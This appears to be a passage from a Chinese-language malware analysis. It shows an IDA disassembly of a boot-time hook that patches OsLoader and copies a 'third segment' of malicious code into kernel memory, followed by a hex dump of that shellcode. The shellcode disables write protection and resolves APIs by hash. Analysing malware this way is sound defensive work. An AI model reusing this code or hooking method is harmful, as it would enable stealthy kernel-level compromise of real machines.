 ORY:0009F250 mov     al, 0E8h
ORY:0009F252
ORY:0009F252 loc_9F252:                              ; CODE XREF: MEMORY:0009F253↓j
ORY:0009F252 scasb
ORY:0009F253 jnz     short loc_9F252
ORY:0009F255 cmp     word ptr [edi+4], 0C084h        ; 继续寻找特征值
ORY:0009F25B jnz     short loc_9F235
ORY:0009F25D mov     edx, [edi]
ORY:0009F25F lea     edx, [edx+edi+4]
ORY:0009F263 call    $+5                             ; 先把原本的函数执行完
ORY:0009F268 pop     eax
ORY:0009F269 or      ax, 1FFh
ORY:0009F26D inc     eax
ORY:0009F26E mov     [eax+4], edx                    ; 将一个函数的地址放入第三段数据的 9F404处
ORY:0009F271 mov     [eax+0Ch], ebp                  ; 将OsLoader 的基址写入
ORY:0009F274 push    edi
ORY:0009F275 mov     esi, [ebp+3Ch]
ORY:0009F278 mov     esi, [ebp+esi+50h]
ORY:0009F27C add     esi, ebp
ORY:0009F27E dec     esi
ORY:0009F27F or      esi, 0FFFh
ORY:0009F285 sub     esi, 1FFh
ORY:0009F28B mov     edi, esi
ORY:0009F28D xchg    eax, esi
ORY:0009F28E mov     ecx, 80h
ORY:0009F293 rep movsd                               ; 将第三段代码完整复制到地址   806E5E00
ORY:0009F295 pop     edi
UNKNOWN 0009F263: MEMORY:0009F263 (Synchronized with EIP)
HEX VIEW-1
806E5E00  8B 14 24 68 5E B8 69 80  8B 0C 24 68 00 80 4D 80  ..$h^.i...$h..M.
806E5E10  0F 20 C0 50 25 FF FF FE  FF 0F 22 C0 2B CA 58 0F  .·..%....."·....
806E5E20  22 C0 FF 34 24 68 62 E0  07 37 E8 3B 00 00 00 59  "..4$hb........Y
806E5E30  59 68 AB 01 00 00 6A 00  FF D0 60 E8 00 00 00 00  Yh....j.........
806E5E40  5E 83 C6 15 8B F8 6A 6A  59 F3 A5 B1 80 8D BE 00  ^.....jjY.......
806E5E50  FE FF FF FF E0 33 C0 61  FF 74 24 0C FF 54 24 08  .......a.t$..T$.
806E5E60  59 5A 60 87 CD E8 52 00  00 00 60 8B 6C 24 28 8B  YZ`...R...`.l$(.
806E5E70  45 3C 8B 54 05 78 03 D5  8B 4A 18 8B 5A 20 03 DD  E<.T.x...J..Z·..
806E5E80  E3 32 49 8B 34 8B 03 F5  33 FF FC 33 C0 AC 3A C4  ....4......3..:.
806E5E90  74 07 C1 CF 0D 03 F8 EB  F2 3B 7C 24 24 75 E1 8B  t.........|$$u..
第三段恶意代码，最长的那段